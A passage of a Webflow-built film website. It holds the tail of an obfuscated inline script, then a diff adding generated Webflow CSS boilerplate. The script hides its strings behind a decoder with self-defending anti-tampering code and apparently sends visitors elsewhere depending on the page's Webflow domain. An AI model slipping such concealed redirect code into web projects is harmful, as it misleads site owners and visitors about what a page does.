3961ee(0x24c)+_0x3961ee(0x15a)+_0x3961ee(0x18b)+'\x2041.47h-3.'+'45V28.22c0'+'-3.54-1.92'+_0x3961ee(0x158)+_0x3961ee(0x1ef)+_0x3961ee(0x1a7)+_0x3961ee(0x1ab)+_0x3961ee(0x1e1)+_0x3961ee(0x18e)+_0x3961ee(0x201)+'86-5.19-5.'+'86s-5.55\x202'+_0x3961ee(0x152)+_0x3961ee(0x1a6)+_0x3961ee(0x17a)+_0x3961ee(0x10c)+_0x3961ee(0x1a2)+_0x3961ee(0x23e)+_0x3961ee(0x1a5)+'09\x207.09\x200\x20'+'0\x201\x206.74\x203'+'.72\x208.93\x208'+_0x3961ee(0x1cf)+_0x3961ee(0x13e)+_0x3961ee(0x151)+'.4\x207.92\x208.'+_0x3961ee(0x162)+_0x3961ee(0x164)+_0x3961ee(0x21a)+_0x3961ee(0x179)+_0x3961ee(0x1fd)+_0x3961ee(0x1e6)+_0x3961ee(0x14d)+_0x3961ee(0x1d2)+_0x3961ee(0x250)+_0x3961ee(0x1bf)+_0x3961ee(0x26d)+_0x3961ee(0x240)+_0x3961ee(0x212)+_0x3961ee(0x127)+_0x3961ee(0x24a)+'6-6.36\x203.4'+_0x3961ee(0x1be)+_0x3961ee(0x233)+_0x3961ee(0x20b)+_0x3961ee(0x19c)+_0x3961ee(0x267)+'3\x208.51\x208.8'+_0x3961ee(0x11b)+_0x3961ee(0x154)+_0x3961ee(0x118)+_0x3961ee(0x237)+_0x3961ee(0x17d)+_0x3961ee(0x109)+_0x3961ee(0x213)+_0x3961ee(0x1da)+_0x3961ee(0x1b6)+_0x3961ee(0x26f)+_0x3961ee(0x132)+'3.26v-3.45'+_0x3961ee(0x24e)+_0x3961ee(0x149)+_0x3961ee(0x260)+'13\x200-10.79'+_0x3961ee(0x130))+(_0x3961ee(0x207)+_0x3961ee(0x108)+_0x3961ee(0x251)+_0x3961ee(0x111)+_0x3961ee(0x210)+'-15Zm-11\x201'+_0x3961ee(0x228)+_0x3961ee(0x1cc)+_0x3961ee(0x176)+'19s3.31\x208.'+_0x3961ee(0x1d9)+_0x3961ee(0x238)+'7.61-2.68\x20'+_0x3961ee(0x11c)+'-3.68-8.23'+_0x3961ee(0x1fa)+_0x3961ee(0x105)+_0x3961ee(0x18f)+_0x3961ee(0x15c)+'8\x207.16\x209.2'+_0x3961ee(0x1f6)+_0x3961ee(0x1af)+_0x3961ee(0x16d)+_0x3961ee(0x1a8)+_0x3961ee(0x1df)+_0x3961ee(0x1e4)+_0x3961ee(0x1c1)+_0x3961ee(0x20a)+_0x3961ee(0x188)+_0x3961ee(0x255)+'.84\x2013.13\x20'+'13.13\x200\x200\x20'+_0x3961ee(0x171)+_0x3961ee(0x231)+_0x3961ee(0x117)+'0-6.5-6.27'+_0x3961ee(0x16b)+_0x3961ee(0x16f)+_0x3961ee(0x1b2)+_0x3961ee(0x24f)+_0x3961ee(0x235)+'29h-1.25l-'+_0x3961ee(0x19e)+_0x3961ee(0x203)+_0x3961ee(0x10e)+_0x3961ee(0x113)+_0x3961ee(0x1ff)+'16.16\x207.25'+_0x3961ee(0x18d)+_0x3961ee(0x115)+'51\x206.18-16'+'ZM244.66\x208'+'.84a2.54\x202'+_0x3961ee(0x1f1)+'2.55\x202.5\x202'+_0x3961ee(0x189)+'\x200\x201-2.55\x20'+_0x3961ee(0x107)+_0x3961ee(0x270)+_0x3961ee(0x145)+_0x3961ee(0x1b3)+_0x3961ee(0x15e)+_0x3961ee(0x137)+_0x3961ee(0x17f)+_0x3961ee(0x174)+'-3.44ZM265'+_0x3961ee(0x187)+'17.11\x2017.1'+'1\x200\x200\x201-3.'+'62.49c-4.5'+_0x3961ee(0x21d)+'.28-7.34-7'+_0x3961ee(0x1de)+_0x3961ee(0x103)+_0x3961ee(0x102)+_0x3961ee(0x13f)+_0x3961ee(0x1a3)+_0x3961ee(0x12c)+_0x3961ee(0x112)+'4.17\x204.61\x20'+_0x3961ee(0x1c3)+_0x3961ee(0x14a)+_0x3961ee(0x143)+_0x3961ee(0x266)+_0x3961ee(0x25a)+_0x3961ee(0x10b)+_0x3961ee(0x268)+'5.86-5.42-'+_0x3961ee(0x150)+_0x3961ee(0x1bc)+_0x3961ee(0x208)+_0x3961ee(0x1f9)+'44V7.9h3.4'+_0x3961ee(0x1ea)+_0x3961ee(0xfe)+'0\x201\x206.54-2'+_0x3961ee(0x222)+'06\x203.44\x208.'+_0x3961ee(0x1d6)+'></g><path')+(_0x3961ee(0x121)+_0x3961ee(0x22b)+_0x3961ee(0x157)+_0x3961ee(0x123)+_0x3961ee(0x17c)+_0x3961ee(0xfc)+_0x3961ee(0x1c0)+_0x3961ee(0x248)+_0x3961ee(0x1c8)+_0x3961ee(0x168)+_0x3961ee(0x245)+'3.56-6-6.7'+_0x3961ee(0x227)+_0x3961ee(0x156)+'2-6.68a9.9'+_0x3961ee(0x10f)+'\x201\x208\x203.34l'+'-3\x203.77a7.'+_0x3961ee(0x1fb)+'0\x200-5-2.15'+'c-1.51\x200-2'+'.37.53-2.3'+_0x3961ee(0x180)+'86.53\x201.3\x20'+'2.37\x201.94l'+_0x3961ee(0x264)+_0x3961ee(0x21b)+_0x3961ee(0x21e)+_0x3961ee(0x1ec)+'21\x206.21\x200\x20'+_0x3961ee(0x11e)+_0x3961ee(0x155)+'.62\x200\x200\x201-'+_0x3961ee(0x10a)+_0x3961ee(0x16e)+_0x3961ee(0x25e)+_0x3961ee(0x1cd)+'40.56\x2041.2'+_0x3961ee(0x15d)+'.41\x200\x200\x201-'+'4.21.54c-5'+_0x3961ee(0x197)+'2.8-8.95-8'+'.41v-9.27h'+_0x3961ee(0x11d)+_0x3961ee(0x196)+_0x3961ee(0x1b7)+_0x3961ee(0x265)+_0x3961ee(0x1d0)+_0x3961ee(0x20e)+'29\x203.45\x204.'+'1\x203.45a21.'+_0x3961ee(0x12f)+'\x200\x200\x202.91-'+'.21ZM363.3'+_0x3961ee(0x177)+_0x3961ee(0x165)+'.54\x209.54\x200'+_0x3961ee(0x241)+'2.69c-4.75'+_0x3961ee(0x271)+_0x3961ee(0x244)+_0x3961ee(0x1f4)+'47\x208.41-6.'+_0x3961ee(0x125)+_0x3961ee(0x19d)+_0x3961ee(0x246)+_0x3961ee(0x1fe)+_0x3961ee(0x236)+'5.93\x203l-3.'+_0x3961ee(0x1b0)+'.4\x2012.4\x200\x20'+_0x3961ee(0x1fc)+_0x3961ee(0x1ad)+_0x3961ee(0x1db)+_0x3961ee(0x136)+_0x3961ee(0x22c)+_0x3961ee(0x124)+_0x3961ee(0x1f7)+'3.75-3.13\x20'+_0x3961ee(0x184)+'2.48\x203.23\x20'+_0x3961ee(0x15b)+'4.36\x200\x200\x200'+_0x3961ee(0x1a4)+_0x3961ee(0x160)+_0x3961ee(0x204)+_0x3961ee(0x226)+_0x3961ee(0x1bb)+'9l-4.21\x203.'+_0x3961ee(0x1c5)+_0x3961ee(0x23d)+_0x3961ee(0x110)+'2\x205.72\x200\x200'+_0x3961ee(0x135)+_0x3961ee(0x1bd)+'0\x200\x200\x205.82'+_0x3961ee(0x1c7)+_0x3961ee(0x256)+'19\x205.39-3.')+('24l4.21\x203.'+'24a10.71\x201'+_0x3961ee(0x146)+_0x3961ee(0x153)+_0x3961ee(0x23a)+_0x3961ee(0x100)+_0x3961ee(0x1a1)+'69\x2011.69\x200'+_0x3961ee(0x1e7)+_0x3961ee(0x230)+'7\x2041.28l-8'+_0x3961ee(0xff)+'12.29h-6V7'+_0x3961ee(0x25c)+_0x3961ee(0x1ca)+_0x3961ee(0x175)+_0x3961ee(0x26a)+_0x3961ee(0x159)+_0x3961ee(0x140)+_0x3961ee(0x18c)+'8\x203\x204.42\x206'+_0x3961ee(0x219)+'0.26\x2010.26'+'\x200\x200\x200\x206.2'+'5-2.27l2.4'+'8\x204.1a13.5'+_0x3961ee(0x10d)+_0x3961ee(0x1dd)+_0x3961ee(0x253)+_0x3961ee(0x259)+_0x3961ee(0x186)+'4\x2011.46\x2011'+'.46\x200\x200\x201\x20'+_0x3961ee(0x163)+'4h.33a10.1'+_0x3961ee(0x13a)+'0\x201\x2010.47\x20'+_0x3961ee(0x126)+_0x3961ee(0x191)+'0\x201-.43\x203.'+_0x3961ee(0x16c)+_0x3961ee(0x216)+'4.56\x200\x200\x200'+_0x3961ee(0x1d7)+_0x3961ee(0x142)+_0x3961ee(0x23c)+_0x3961ee(0x1d1)+'3.22\x2041.28'+_0x3961ee(0x205)+'41\x200\x200\x201-4'+_0x3961ee(0x1b4)+_0x3961ee(0x131)+_0x3961ee(0x101)+_0x3961ee(0x1d3)+_0x3961ee(0x215)+'h3.55v-5.6'+'1h6v5.61h6'+'.25v5.17h-'+'6.25v8.76c'+'0\x202.48\x201.3'+_0x3961ee(0x24d)+_0x3961ee(0x17b)+_0x3961ee(0x232)+_0x3961ee(0x143)+_0x3961ee(0x12b)+_0x3961ee(0x25d)+'me=\x22Layer\x20'+_0x3961ee(0x11a)+_0x3961ee(0x252)+_0x3961ee(0x128)+_0x3961ee(0x12e)+_0x3961ee(0x15f)+_0x3961ee(0x214)+_0x3961ee(0x192)+'\x200h32.3a11'+_0x3961ee(0x21f)+_0x3961ee(0x170)+_0x3961ee(0x13b)+'<path\x20data'+_0x3961ee(0x22a)+_0x3961ee(0x24b)+'55.44\x2030.5'+_0x3961ee(0x220)+_0x3961ee(0x148)+_0x3961ee(0x1eb)+_0x3961ee(0x225)+'.57\x2011.57\x20'+_0x3961ee(0x170)+'7\x2011.6\x22/><'+_0x3961ee(0x258)+_0x3961ee(0x120)+'\x2062\x22\x20d=\x22M4'+_0x3961ee(0xfd)+_0x3961ee(0x1aa)+'7\x2011.57\x200\x20'+_0x3961ee(0x1ce)+_0x3961ee(0x1f0)+_0x3961ee(0x214)+'\x200\x201-11.57'+_0x3961ee(0x239))+('g></svg>\x0a\x20'+_0x3961ee(0x12a)+_0x3961ee(0x269)+_0x3961ee(0x229))),document[_0x3961ee(0x242)+_0x3961ee(0x23f)](_0x2df4d8[_0x3961ee(0x1e9)])[_0x3961ee(0x106)]=function(){var _0x286d20=_0x3961ee;location[_0x286d20(0x1f3)]=_0x2df4d8['dinYh'];});},0x64);function _0x5467(_0x1b5560,_0x174a95){var _0x2495c3=_0x2fd5();return _0x5467=function(_0x16e75a,_0x136111){_0x16e75a=_0x16e75a-0xfc;var _0x2fd597=_0x2495c3[_0x16e75a];if(_0x5467['KWpOPk']===undefined){var _0x546764=function(_0x32c602){var _0x32ef36='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x338b65='',_0x1e483c='',_0x98eedd=_0x338b65+_0x546764;for(var _0x5ca8cc=0x0,_0x41929b,_0x3fd426,_0x3ab176=0x0;_0x3fd426=_0x32c602['charAt'](_0x3ab176++);~_0x3fd426&&(_0x41929b=_0x5ca8cc%0x4?_0x41929b*0x40+_0x3fd426:_0x3fd426,_0x5ca8cc++%0x4)?_0x338b65+=_0x98eedd['charCodeAt'](_0x3ab176+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x41929b>>(-0x2*_0x5ca8cc&0x6)):_0x5ca8cc:0x0){_0x3fd426=_0x32ef36['indexOf'](_0x3fd426);}for(var _0x40a982=0x0,_0x3c74eb=_0x338b65['length'];_0x40a982<_0x3c74eb;_0x40a982++){_0x1e483c+='%'+('00'+_0x338b65['charCodeAt'](_0x40a982)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e483c);};_0x5467['UojwUB']=_0x546764,_0x1b5560=arguments,_0x5467['KWpOPk']=!![];}var _0x178568=_0x2495c3[0x0],_0x432cc5=_0x16e75a+_0x178568,_0x440f08=_0x1b5560[_0x432cc5];if(!_0x440f08){var _0x51c4a4=function(_0x48f52e){this['hCyDoS']=_0x48f52e,this['ImlCjM']=[0x1,0x0,0x0],this['Qsyflm']=function(){return'newState';},this['xpVLTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bjgvZz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x51c4a4['prototype']['SaCMqe']=function(){var _0x5ed1e5=new RegExp(this['xpVLTI']+this['bjgvZz']),_0x4cfa69=_0x5ed1e5['test'](this['Qsyflm']['toString']())?--this['ImlCjM'][0x1]:--this['ImlCjM'][0x0];return this['TlQEXd'](_0x4cfa69);},_0x51c4a4['prototype']['TlQEXd']=function(_0x7c62a5){if(!Boolean(~_0x7c62a5))return _0x7c62a5;return this['wRhIDf'](this['hCyDoS']);},_0x51c4a4['prototype']['wRhIDf']=function(_0x354935){for(var _0x4057c0=0x0,_0x1cefbb=this['ImlCjM']['length'];_0x4057c0<_0x1cefbb;_0x4057c0++){this['ImlCjM']['push'](Math['round'](Math['random']())),_0x1cefbb=this['ImlCjM']['length'];}return _0x354935(this['ImlCjM'][0x0]);},new _0x51c4a4(_0x5467)['SaCMqe'](),_0x2fd597=_0x5467['UojwUB'](_0x2fd597),_0x1b5560[_0x432cc5]=_0x2fd597;}else _0x2fd597=_0x440f08;return _0x2fd597;},_0x5467(_0x1b5560,_0x174a95);}(!document['querySelec'+_0x22d84b(0x1e2)](_0x22d84b(0x119))[_0x22d84b(0x202)+'te']('data-wf-do'+_0x22d84b(0x11f))[_0x22d84b(0x243)]('webflow.io')||window['location'][_0x22d84b(0x1f3)][_0x22d84b(0x243)](_0x22d84b(0x133)))&&(window[_0x22d84b(0x194)]=_0x22d84b(0x19a)+_0x22d84b(0x218));;</script></body></html>--- a/css/potholes-movie.webflow.0aa5fffca.css
+++ b/css/potholes-movie.webflow.0aa5fffca.css
@@ -0,0 +1,3140 @@
+/* Generated on: Sun Aug 14 2022 04:49:31 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0px;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%;border:none}fieldset{padding:0;margin:0;border:0}button,[type='button'],[type='reset']{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0px}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:' ';height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-background-video--control{position:absolute;bottom:1em;right:1em;background-color:transparent;padding:0}.w-background-video--control>[hidden]{display:none !important}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px 